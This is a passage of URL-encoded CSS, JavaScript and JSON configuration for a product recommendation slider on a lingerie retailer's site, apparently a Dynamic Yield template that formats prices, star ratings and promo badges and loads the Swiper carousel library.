20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > 